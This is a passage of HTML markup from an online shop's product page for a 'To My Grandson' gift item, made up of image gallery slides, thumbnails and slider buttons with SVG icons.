  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619184328797">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619184394333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619184394333"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619184394333">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619184590941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619184590941"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619184590941">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-23619184656477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-23619184656477"
            data-alt="To My Grandson - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1946" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23619184656477">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-23619183509597"
            data-media-position="1"
            data-alt="To My Grandson - Snuggly™"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
